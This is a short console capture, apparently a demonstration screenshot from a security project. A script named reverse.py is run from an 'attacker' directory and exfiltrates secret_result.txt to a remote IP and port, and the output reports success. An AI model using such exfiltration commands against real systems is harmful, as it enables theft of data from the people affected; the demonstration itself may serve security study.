 D:\attacker>python reverse.py -i 172.25.214.146 -p 1112 -e secret_result.txt
Exfiltration of secret_result.txt file completed!
D:\attacker>
D:\attacker>dir
 Volume in drive D is New Volume
 Volume Serial Number is 2469-782F
 Directory of D:\attacker
06/14/2021  05:37 AM    <DIR>          .
06/14/2021  05:37 AM    <DIR>          ..
06/14/2021  04:31 AM             4,708 reverse.py
06/14/2021  05:37 AM                66 secret_result.txt
               2 File(s)          4,774 bytes
               2 Dir(s)  1,772,524,060,672 bytes free
D:\attacker>type secret_result.txt
this is a secret, do not tell or share it to anyone else please.
D:\attacker>